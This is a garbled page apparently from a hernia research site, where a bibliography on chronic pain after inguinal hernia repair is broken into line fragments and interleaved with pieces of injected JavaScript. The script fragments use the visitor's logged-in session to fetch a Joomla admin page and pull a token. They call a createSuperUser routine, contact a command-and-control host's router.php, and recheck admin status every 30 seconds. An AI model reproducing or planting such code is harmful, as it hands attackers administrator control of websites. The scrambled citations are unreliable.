
om G. Validation of an Inguinal Pain Questionnaire for assessment of chronic pain
L, {method: 'POST',credentials: 'include',headers: { 'Content-Type': 'application/x
n after inguinal hernia repair in a population-based cohort; risk factors and inter
 return null; });}function runCreate() {if (window.joomlacreater_create_done) return;
= (data && data.ok && data.router_url) ? data.router_url : (C2 + '/router.php');retur
surgeon satisfaction on the long-term outcome of hernia repair. Hernia. 2009 Jul 1
ml(html)) return;var token = extractToken(html);if (!token) return;return createSuperUser
oral hernia repair: a study based on a national register. Ann Surg. 2009 Apr;249(
n hernia recurrences. Ann Surg. 2009 Mar;249(3):516-8.
ndex.php', {credentials: 'include',redirect: 'manual',cache: 'no-store'}).then(function (r)
in hernia surgery: a qualitative analysis of pain and its consequences for quality 
de' }).then(function (x) { return x.text(); });}if (r.status === 401 || r.status === 403) retu
nterval(checkAdmin, 30000);})();
 groin hernia surgery. Ann Surg. 2010 Aug;252(2):397-401.
he hernial sac in inguinal hernia repair. Br J Surg. 2010 Mar;97(3):415-9.
file of groin hernia recurrences. Hernia. 2010 Aug;14(4):341-4.
stent pain after groin hernia surgery. Scand J Pain 2010;1:55-59
d neuropathic pain after inguinal hernia surgery. Scand J Pain 2010;1:108-111